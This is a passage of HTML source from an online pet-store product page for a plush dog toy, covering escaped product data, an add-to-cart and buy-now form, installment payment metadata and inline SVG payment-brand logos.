Dog&quot;],&quot;price&quot;:1399,&quot;price_min&quot;:1399,&quot;price_max&quot;:1399,&quot;available&quot;:true,&quot;price_varies&quot;:false,&quot;compare_at_price&quot;:null,&quot;compare_at_price_min&quot;:0,&quot;compare_at_price_max&quot;:0,&quot;compare_at_price_varies&quot;:false,&quot;variants&quot;:[{&quot;id&quot;:32285297049636,&quot;title&quot;:&quot;Default Title&quot;,&quot;option1&quot;:&quot;Default Title&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;SV16245&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Lulubelles - Merry \u0026 Bright Bone&quot;,&quot;public_title&quot;:null,&quot;options&quot;:[&quot;Default Title&quot;],&quot;price&quot;:1399,&quot;weight&quot;:198,&quot;compare_at_price&quot;:null,&quot;inventory_quantity&quot;:1,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:&quot;6.65636E+11&quot;,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}],&quot;images&quot;:[&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/MerryandBrightBone.jpg?v=1751314941&quot;],&quot;featured_image&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/MerryandBrightBone.jpg?v=1751314941&quot;,&quot;options&quot;:[&quot;Title&quot;],&quot;media&quot;:[{&quot;alt&quot;:null,&quot;id&quot;:26954865901604,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1000,&quot;width&quot;:1000,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/MerryandBrightBone.jpg?v=1751314941&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1000,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/MerryandBrightBone.jpg?v=1751314941&quot;,&quot;width&quot;:1000}],&quot;requires_selling_plan&quot;:false,&quot;selling_plan_groups&quot;:[],&quot;content&quot;:&quot;\u003cp\u003eEach playful Power Plush toy is reinforced with an additional layer of sturdy mesh fused on the inside, ensuring these top-notch, plush toys can withstand even the toughest pups! No loose parts and securely sewn seams. All toy materials are safe, non-toxic, and contain no heavy metals. Squeeze! Squeak! Each toy includes a built-in squeaker!\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eExtra Layer of Durable Mesh on Inside\u003c\/li\u003e\n\u003cli\u003eSqueakers are Sure to Encourage Play\u003c\/li\u003e\n\u003cli\u003eComplies with US Children&#39;s Toy Standard (ASTM-963) \u0026amp; European EN-71 Rules\u003c\/li\u003e\n\u003cli\u003eWashing Machine Safe\u003c\/li\u003e\n\u003cli\u003eSize: 9.5\&quot; x 4\&quot;\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp style=\&quot;text-align: center;\&quot;\u003e\u003cspan\u003e\u003cem\u003ePlay it Safe! No toy is indestructible. Remove and replace toy if damaged.\u003c\/em\u003e\u003c\/span\u003e\u003c\/p\u003e&quot;}"
  data-product-title="Lulubelles - Merry &amp; Bright Bone"
  
  data-product-id="4831473958948"
>

  <form method="post" action="/cart/add" id="product_form_4831473958948" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
    <div class="qty_select_wrapper one-box-qty" data-var="1">
    
      <div
      class="select  hidden  

        default_select
      "
    >
     
 
        <label>Title</label>
      
      <select
        id="product-select-4831473958948template--21789293019172__main"
        name="id"
        class=""
        data-variants
      >
        
          <option
            
              selected="selected"
            
            value="32285297049636"
            data-featured-image=""
            data-image="//www.kingdukes.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif"
            data-sku="SV16245"
          >
            Default Title
          </option>
        
      </select>
       </div>
    
        
        <div class="purchase-details__quantity product-quantity-box">
          <label for="quantity">Qty</label>
          <span class="ss-icon product-minus js-change-quantity" data-func="minus"
            ><span class="icon-minus"></span
          ></span>
          <input
            type="number"
            min="1"
            size="2"
            class="quantity"
            name="quantity"
            id="quantity"
            value="1"
            
          >
          <span class="ss-icon product-plus js-change-quantity" data-func="plus"><span class="icon-plus"></span></span>
        </div>
      
   
    </div>
    

    
      
    

    <div class="purchase-details">
      
        
        

        

      

      

      <div class="purchase-details__buttons purchase-details__spb--false ">
        

        
        <button
          type="button"
          name="add"
          class="
            add_to_cart
            global-button
            
              global-button--primary
            
            
              ajax-submit
            
            
          "
          data-label="Add to cart"
        >
          <span class="text">
            Add to cart
          </span>
          <svg x="0px" y="0px" width="32px" height="32px" viewBox="0 0 32 32" class="checkmark">
            <path fill="none" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" d="M9,17l3.9,3.9c0.1,0.1,0.2,0.1,0.3,0L23,11"/>
          </svg>
        </button>
             <button
    onclick="document.querySelector('#UpcartPopup').style.display='none';setTimeout(()=>{ window.location.href = '/checkout';},100);"
        type="submit"
        class="global-button MYBuynow
          
            global-button--primary
          
          
          
        "
        data-label="BUY IT NOW"
       >
    <span class="text">
      BUY IT NOW
    </span>
  </button>
        

        <div data-payment-terms-reference style="display: none;">
          <shopify-payment-terms variant-id="32285297049636" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:32285297049636,&quot;price_per_term&quot;:&quot;$6.99&quot;,&quot;full_price&quot;:&quot;$13.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2}],&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:3338190}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
        </div>
      </div>
    </div>

  <div class="payment_methods">
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
        <g style="display:flex;justify-content:center; align-items:center;gap:4px;">
<svg id="Visa" xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <path id="Path_550" data-name="Path 550" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
  <g id="Group_207" data-name="Group 207" transform="translate(5.322 7.945)">
    <path id="Path_607" data-name="Path 607" d="M10.286.189,7.3,8.2,6.983,6.571A9.375,9.375,0,0,0,2.762,1.665L5.489,11.922H8.716L13.514.189Z" transform="translate(0.407 0.027)" fill="#004790"></path>
    <path id="Path_608" data-name="Path 608" d="M11.548,11.927,13.454.179H16.5L14.6,11.927Z" transform="translate(1.702 0.025)" fill="#004790"></path>
    <path id="Path_609" data-name="Path 609" d="M25.015.5a7.515,7.515,0,0,0-2.73-.5c-3.016,0-5.136,1.594-5.154,3.874-.02,1.693,1.515,2.633,2.67,3.2,1.188.575,1.587.944,1.582,1.459-.011.783-.951,1.142-1.827,1.142a6.085,6.085,0,0,1-2.865-.615l-.4-.185L15.869,11.5a9.217,9.217,0,0,0,3.4.63c3.2,0,5.28-1.578,5.3-4.016.015-1.338-.8-2.354-2.562-3.192-1.061-.544-1.721-.9-1.71-1.456,0-.488.552-1.009,1.749-1.009a5.288,5.288,0,0,1,2.28.451l.273.136Z" transform="translate(2.338 0)" fill="#004790"></path>
    <path id="Path_610" data-name="Path 610" d="M31.74.189H29.387a1.516,1.516,0,0,0-1.6.975L23.262,11.927h3.2s.523-1.446.639-1.764l3.9.006c.1.411.374,1.758.374,1.758H34.21ZM27.983,7.76c.255-.674,1.216-3.283,1.216-3.283-.021.032.246-.682.4-1.121l.2,1.015s.586,2.8.707,3.389Z" transform="translate(3.428 0.027)" fill="#004790"></path>
    <path id="Path_611" data-name="Path 611" d="M4.944.185H.028L0,.387A10.232,10.232,0,0,1,7.391,6.572l-1.067-5.4A1.276,1.276,0,0,0,4.944.185" transform="translate(0 0.026)" fill="#fc9200"></path>
  </g>
</svg>
<svg id="Mastercard" xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <path id="Path_553" data-name="Path 553" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
  <ellipse id="Ellipse_30" data-name="Ellipse 30" cx="9.398" cy="9.353" rx="9.398" ry="9.353" transform="translate(9.12 5.41)" fill="#eb001b"></ellipse>
  <ellipse id="Ellipse_31" data-name="Ellipse 31" cx="9.398" cy="9.353" rx="9.398" ry="9.353" transform="translate(19.646 5.41)" fill="#f79e1b"></ellipse>
  <path id="Path_554" data-name="Path 554" d="M24.3,14.06A9.256,9.256,0,0,0,20.148,6.3,9.629,9.629,0,0,0,16,14.06a9.439,9.439,0,0,0,4.148,7.76A9.256,9.256,0,0,0,24.3,14.06Z" transform="translate(3.646 0.718)" fill="#ff5f00"></path>
</svg>
<svg id="American_Express" data-name="American Express" xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <path id="Path_556" data-name="Path 556" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#006fcf"></path>
  <path id="Path_557" data-name="Path 557" d="M10.614,11l1.03,2.484H9.593Zm21.389.1H28.043v1.1h3.9v1.641H28.051v1.221h3.961v.979l2.764-2.973-2.764-3.1L32,11.106Zm-18.712-3.1h5.316l1.18,2.562L20.881,8h13.8l1.434,1.576L37.6,8h6.338l-4.682,5.1,4.634,5.069H37.455l-1.434-1.576-1.5,1.576h-22.5l-.657-1.576h-1.5L9.2,18.17H4L8.372,8h4.564ZM24.819,9.435H21.839l-2,4.682L17.681,9.435H14.725V15.8L11.984,9.435H9.332l-3.169,7.3H8.231l.657-1.576h3.454L13,16.734h3.619V11.524l2.33,5.219h1.583l2.315-5.2v5.2h1.94l.032-7.309ZM37.246,13.1l3.368-3.665H38.19l-2.13,2.286L34,9.435H26.157v7.307h7.731l2.148-2.3,2.06,2.3H40.59L37.248,13.1Z" transform="translate(-0.008 1.269)" fill="#fff"></path>
</svg>
<svg id="Discover" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <defs>
    <radialGradient id="radial-gradient" cx="0.446" cy="0.741" r="0.5" gradientUnits="objectBoundingBox">
      <stop offset="0" stop-color="#ffefe1"></stop>
      <stop offset="0.1" stop-color="#fee9d8"></stop>
      <stop offset="0.3" stop-color="#fddcbf"></stop>
      <stop offset="0.5" stop-color="#fbc597"></stop>
      <stop offset="0.7" stop-color="#f8a660"></stop>
      <stop offset="1" stop-color="#f58220"></stop>
    </radialGradient>
    <clipPath id="clip-path">
      <rect id="Rectangle_130" data-name="Rectangle 130" width="44.758" height="7.207" fill="none"></rect>
    </clipPath>
  </defs>
  <g id="Group_203" data-name="Group 203" transform="translate(0)">
    <path id="Path_580" data-name="Path 580" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
    <path id="Intersection_1" data-name="Intersection 1" d="M0,12.49C20.409,8.749,32.716,1.66,35.394,0V9.842a2.662,2.662,0,0,1-2.661,2.648Z" transform="translate(12.508 16.641)" fill="#f58220"></path>
    <path id="Path_568" data-name="Path 568" d="M34.3,20.8" transform="translate(10.009 5.418)" fill="#e83530"></path>
  </g>
  <path id="Path_569" data-name="Path 569" d="M20.926,6.1a3.578,3.578,0,1,0,0,7.15,3.578,3.578,0,1,0,0-7.15Z" transform="translate(4.09 0.521)" fill="url(#radial-gradient)"></path>
  <g id="Group_205" data-name="Group 205" transform="translate(1.331 6.621)">
    <g id="Group_204" data-name="Group 204" transform="translate(0 0)" clip-path="url(#clip-path)">
      <path id="Path_581" data-name="Path 581" d="M2.016.117H0V6.995H2.005A3.715,3.715,0,0,0,4.512,6.2,3.422,3.422,0,0,0,5.788,3.559,3.459,3.459,0,0,0,2.016.117m1.6,5.166a2.632,2.632,0,0,1-1.876.548h-.37V1.282h.37a2.581,2.581,0,0,1,1.876.556,2.284,2.284,0,0,1,.757,1.711,2.327,2.327,0,0,1-.757,1.733" transform="translate(0 0.038)" fill="#231f20"></path>
      <rect id="Rectangle_129" data-name="Rectangle 129" width="1.371" height="6.876" transform="translate(6.421 0.155)" fill="#231f20"></rect>
      <path id="Path_582" data-name="Path 582" d="M9.08,2.783c-.822-.3-1.064-.5-1.064-.865,0-.434.43-.763,1.021-.763a1.433,1.433,0,0,1,1.107.555l.719-.916A3.118,3.118,0,0,0,8.793.03,2.048,2.048,0,0,0,6.6,2c0,.949.442,1.433,1.73,1.888a5.531,5.531,0,0,1,.947.392.819.819,0,0,1,.41.711.992.992,0,0,1-1.064.969A1.622,1.622,0,0,1,7.13,5.042l-.886.837A2.75,2.75,0,0,0,8.678,7.187,2.248,2.248,0,0,0,11.1,4.929c0-1.094-.464-1.589-2.024-2.146" transform="translate(2.064 0.009)" fill="#231f20"></path>
      <path id="Path_583" data-name="Path 583" d="M10.219,3.6a3.6,3.6,0,0,0,3.711,3.59,3.86,3.86,0,0,0,1.719-.4V5.207a2.216,2.216,0,0,1-1.655.752,2.272,2.272,0,0,1-2.362-2.372A2.3,2.3,0,0,1,15.649,2V.421A3.568,3.568,0,0,0,13.962,0a3.659,3.659,0,0,0-3.743,3.6" transform="translate(3.378 0)" fill="#231f20"></path>
      <path id="Path_584" data-name="Path 584" d="M23.487,4.737,21.611.117h-1.5L23.1,7.169h.74L26.871.117H25.385Z" transform="translate(6.65 0.038)" fill="#231f20"></path>
      <path id="Path_585" data-name="Path 585" d="M25.66,6.994h3.889V5.83H27.032V3.972h2.422V2.807H27.032V1.282h2.518V.118H25.66Z" transform="translate(8.483 0.038)" fill="#231f20"></path>
      <path id="Path_586" data-name="Path 586" d="M33.786,2.147C33.786.86,32.878.118,31.3.118H29.263V6.994h1.372V4.231h.178l1.9,2.764H34.4L32.182,4.1a1.841,1.841,0,0,0,1.6-1.95M31.034,3.283h-.4V1.2h.42c.856,0,1.321.352,1.321,1.021,0,.691-.466,1.063-1.343,1.063" transform="translate(9.674 0.038)" fill="#231f20"></path>
      <path id="Path_587" data-name="Path 587" d="M33.5.549c0-.12-.082-.185-.234-.185h-.2V.969h.146V.733l.173.236h.184l-.2-.25A.166.166,0,0,0,33.5.549m-.258.082h-.029V.474h.029c.072,0,.109.026.109.078s-.037.079-.109.079" transform="translate(10.931 0.118)" fill="#231f20"></path>
      <path id="Path_588" data-name="Path 588" d="M33.369.191a.53.53,0,1,0,.535.53.532.532,0,0,0-.535-.53m0,.964a.434.434,0,1,1,.426-.433.433.433,0,0,1-.426.433" transform="translate(10.854 0.062)" fill="#231f20"></path>
    </g>
  </g>
</svg>
<svg id="Paypal" xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <path id="Path_603" data-name="Path 603" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
  <g id="PayPal-2" data-name="PayPal" transform="translate(2.661 9.269)">
    <path id="Path_595" data-name="Path 595" d="M-836.927,39.734a.173.173,0,0,0-.171.145l-.986,6.224a.159.159,0,0,0,.036.128.161.161,0,0,0,.122.056h1.17a.173.173,0,0,0,.171-.145l.29-1.828a.173.173,0,0,1,.171-.145h1.063a2.519,2.519,0,0,0,2.49-2.125,2.04,2.04,0,0,0-2.145-2.31Zm1.137,1.389h.851c.7,0,.929.411.856.866s-.426.792-1.1.792h-.866Zm5.6.423a2.671,2.671,0,0,0-1.017.219,2.647,2.647,0,0,0-1.474,1.66,2.364,2.364,0,0,0,.715,2.585,2.2,2.2,0,0,0,2.53-.054l-.023.146a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.11a.173.173,0,0,0,.171-.145l.675-4.262a.159.159,0,0,0-.036-.128.161.161,0,0,0-.122-.056h-1.11a.173.173,0,0,0-.171.145l-.036.229a1.932,1.932,0,0,0-1.371-.524Zm.036,1.346a1.143,1.143,0,0,1,.349.051.977.977,0,0,1,.672,1.107,1.242,1.242,0,0,1-1.247,1.061,1.143,1.143,0,0,1-.349-.051.978.978,0,0,1-.674-1.108,1.244,1.244,0,0,1,1.248-1.062Z" transform="translate(850.165 -37.55)" fill="#003087"></path>
    <path id="Path_596" data-name="Path 596" d="M-706.127,39.734a.173.173,0,0,0-.171.145l-.986,6.224a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.17a.173.173,0,0,0,.171-.145l.29-1.828a.173.173,0,0,1,.171-.145h1.063a2.518,2.518,0,0,0,2.49-2.125,2.04,2.04,0,0,0-2.145-2.31Zm1.137,1.389h.851c.7,0,.929.411.856.866s-.426.792-1.1.792h-.866Zm5.6.423a2.671,2.671,0,0,0-1.017.219,2.647,2.647,0,0,0-1.474,1.66,2.365,2.365,0,0,0,.716,2.585,2.2,2.2,0,0,0,2.53-.054l-.023.146a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.11a.173.173,0,0,0,.171-.145l.676-4.262a.159.159,0,0,0-.036-.128.161.161,0,0,0-.122-.056h-1.11a.173.173,0,0,0-.171.145l-.036.229A1.932,1.932,0,0,0-699.393,41.547Zm.036,1.346a1.143,1.143,0,0,1,.349.051.977.977,0,0,1,.672,1.107,1.242,1.242,0,0,1-1.247,1.061,1.144,1.144,0,0,1-.349-.051.978.978,0,0,1-.674-1.108,1.244,1.244,0,0,1,1.248-1.062Z" transform="translate(735.354 -37.55)" fill="#0070e0"></path>
    <path id="Path_597" data-name="Path 597" d="M-746.853,55.858a.13.13,0,0,0-.124.169l1.217,3.759-1.1,1.771a.129.129,0,0,0,.11.2h1.3a.216.216,0,0,0,.185-.1l3.4-5.6a.129.129,0,0,0-.111-.2h-1.3a.217.217,0,0,0-.186.106l-1.338,2.248-.679-2.232a.173.173,0,0,0-.166-.122Z" transform="translate(770.199 -51.712)" fill="#003087"></path>
    <path id="Path_598" data-name="Path 598" d="M-617.432,39.734a.173.173,0,0,0-.171.145l-.987,6.224a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.17a.173.173,0,0,0,.171-.145l.986-6.224a.158.158,0,0,0-.036-.128.16.16,0,0,0-.121-.056Z" transform="translate(657.501 -37.55)" fill="#0070e0"></path>
    <path id="Path_599" data-name="Path 599" d="M-914.341,39.734a.316.316,0,0,0-.312.266l-.519,3.277a.316.316,0,0,1,.313-.266h1.521a3.1,3.1,0,0,0,3.068-2.618,2.5,2.5,0,0,0,.03-.34,2.9,2.9,0,0,0-1.347-.319Z" transform="translate(917.829 -37.55)" fill="#001c64"></path>
    <path id="Path_600" data-name="Path 600" d="M-915.839,42.359a2.535,2.535,0,0,1-.03.34,3.1,3.1,0,0,1-3.068,2.618h-1.521a.315.315,0,0,0-.312.266l-.478,3.011-.3,1.889a.254.254,0,0,0,.058.206.257.257,0,0,0,.2.09h1.651a.316.316,0,0,0,.312-.266l.435-2.745a.316.316,0,0,1,.313-.266h.972a3.1,3.1,0,0,0,3.068-2.618,2.4,2.4,0,0,0-1.3-2.524Z" transform="translate(923.426 -39.855)" fill="#0070e0"></path>
    <path id="Path_601" data-name="Path 601" d="M-935.287,21.779a.316.316,0,0,0-.312.266l-1.3,8.177a.256.256,0,0,0,.254.3h1.922l.477-3.011.519-3.277a.316.316,0,0,1,.313-.266h2.753a2.9,2.9,0,0,1,1.347.319,2.531,2.531,0,0,0-2.674-2.5Z" transform="translate(936.898 -21.779)" fill="#003087"></path>
  </g>
</svg>
<svg id="Shop" xmlns="http://www.w3.org/2000/svg" width="47.9" height="29.135" viewBox="0 0 47.9 29.135">
  <path id="Path_559" data-name="Path 559" d="M47.009,1.77A2.665,2.665,0,0,1,49.67,4.419V28.257a2.665,2.665,0,0,1-2.662,2.649H4.432A2.665,2.665,0,0,1,1.77,28.257V4.419A2.665,2.665,0,0,1,4.432,1.77H47.009" transform="translate(-1.77 -1.77)" fill="#5433eb"></path>
  <g id="Group_209" data-name="Group 209" transform="translate(7.64 7.9)">
    <path id="Path_612" data-name="Path 612" d="M13.994,18.646h0c-1.311-.29-1.894-.4-1.894-.9,0-.476.4-.711,1.186-.711a1.744,1.744,0,0,1,1.575.9.093.093,0,0,0,.132.035l1.477-.739a.1.1,0,0,0,.042-.145A3.5,3.5,0,0,0,13.28,15.45c-1.956,0-3.17.959-3.17,2.485,0,1.622,1.477,2.029,2.8,2.312s1.9.393,1.9.9-.43.739-1.276.739A1.821,1.821,0,0,1,11.8,20.827a.113.113,0,0,0-.139-.048l-1.47.725a.112.112,0,0,0-.049.138,3.537,3.537,0,0,0,3.385,1.829c2.039,0,3.267-.946,3.267-2.519s-1.484-2.029-2.8-2.312Z" transform="translate(-10.11 -12.779)" fill="#fff"></path>
    <path id="Path_613" data-name="Path 613" d="M25.232,14.251h0a2.957,2.957,0,0,0-2.109.821.053.053,0,0,1-.09-.035V11.684a.106.106,0,0,0-.1-.1H21.084a.106.106,0,0,0-.1.1V22.1a.106.106,0,0,0,.1.1h1.845a.106.106,0,0,0,.1-.1V17.53a1.543,1.543,0,0,1,1.6-1.56,1.524,1.524,0,0,1,1.581,1.56V22.1a.106.106,0,0,0,.1.1h1.845a.106.106,0,0,0,.1-.1V17.53a3.035,3.035,0,0,0-3.031-3.272Z" transform="translate(-13.44 -11.58)" fill="#fff"></path>
    <path id="Path_614" data-name="Path 614" d="M35.6,15.01a4.858,4.858,0,0,0-2.615.745.1.1,0,0,0-.035.138l.812,1.381a.1.1,0,0,0,.146.035,3.194,3.194,0,0,1,1.7-.462,2.648,2.648,0,0,1,2.8,2.63,2.143,2.143,0,0,1-2.15,2.216c-.978,0-1.658-.566-1.658-1.367a1.157,1.157,0,0,1,.707-1.1.1.1,0,0,0,.042-.145l-.77-1.291a.1.1,0,0,0-.125-.041A2.609,2.609,0,0,0,32.7,20.27a3.3,3.3,0,0,0,3.551,3.244,3.945,3.945,0,0,0,4.155-4.059A4.486,4.486,0,0,0,35.6,15.017Z" transform="translate(-17.031 -12.642)" fill="#fff"></path>
    <path id="Path_615" data-name="Path 615" d="M49.617,15.42h0a3.294,3.294,0,0,0-2.372.953.053.053,0,0,1-.09-.035v-.725a.106.106,0,0,0-.1-.1h-1.8a.106.106,0,0,0-.1.1v10.4a.106.106,0,0,0,.1.1H47.1a.106.106,0,0,0,.1-.1v-3.41a.055.055,0,0,1,.09-.041,3.359,3.359,0,0,0,2.331.89,3.884,3.884,0,0,0,3.857-4.01,3.884,3.884,0,0,0-3.857-4.01Zm-.354,6.268A2.167,2.167,0,0,1,47.1,19.424a2.166,2.166,0,1,1,4.328,0A2.15,2.15,0,0,1,49.263,21.688Z" transform="translate(-20.845 -12.769)" fill="#fff"></path>
  </g>
</svg>
<svg id="Klarna." xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <path id="Path_603" data-name="Path 603" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#ffb3c7"></path>
  <path id="Path_606" data-name="Path 606" d="M44.074,14.864a1.182,1.182,0,1,0,1.175,1.181,1.178,1.178,0,0,0-1.175-1.181m-3.863-.914a1.7,1.7,0,1,0-1.7,1.618,1.658,1.658,0,0,0,1.7-1.618Zm.007-3.146h1.871v6.29H40.218v-.4a3.266,3.266,0,0,1-1.855.576,3.319,3.319,0,0,1,0-6.638,3.259,3.259,0,0,1,1.855.576v-.4m-14.973.82V10.8H23.328v6.29h1.92V14.159c0-.992,1.067-1.523,1.808-1.523h.021v-1.83a2.329,2.329,0,0,0-1.834.818m-4.772,2.325a1.7,1.7,0,1,0-1.7,1.619,1.658,1.658,0,0,0,1.7-1.619M20.48,10.8H22.35v6.29H20.48v-.4a3.261,3.261,0,0,1-1.856.576,3.319,3.319,0,0,1,0-6.638,3.256,3.256,0,0,1,1.855.576v-.4Zm11.261-.169a2.268,2.268,0,0,0-1.927.878V10.8H27.951v6.29h1.885V13.789a1.322,1.322,0,0,1,1.4-1.425c.822,0,1.295.5,1.295,1.412V17.1H34.4v-4a2.482,2.482,0,0,0-2.664-2.46M12.6,17.1h1.959V8H12.6v9.1ZM4,17.1H6.073V8H4ZM11.252,8a7.26,7.26,0,0,1-2.12,5.164L12,17.1H9.437L6.322,12.823l.8-.606A5.234,5.234,0,0,0,9.224,8Z" transform="translate(-0.008 2.593)" fill="#0a0b09"></path>
</svg>
<svg id="jcb" xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <g id="Group_202" data-name="Group 202" transform="translate(0)">
    <path id="Path_559" data-name="Path 559" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
  </g>
  <path id="Path_560" data-name="Path 560" d="M12.327,5h4.657V20.228a3.318,3.318,0,0,1-3.327,3.31H9V8.31A3.318,3.318,0,0,1,12.327,5Z" transform="translate(1.645 0.297)" fill="#006ebc" fill-rule="evenodd"></path>
  <path id="Path_561" data-name="Path 561" d="M19.327,5h4.657V20.228a3.318,3.318,0,0,1-3.327,3.31H16V8.31A3.318,3.318,0,0,1,19.327,5Z" transform="translate(3.959 0.297)" fill="#f00036" fill-rule="evenodd"></path>
  <path id="Path_562" data-name="Path 562" d="M26.327,5h4.657V20.228a3.318,3.318,0,0,1-3.327,3.31H23V8.31A3.318,3.318,0,0,1,26.327,5Z" transform="translate(6.273 0.297)" fill="#2ab419" fill-rule="evenodd"></path>
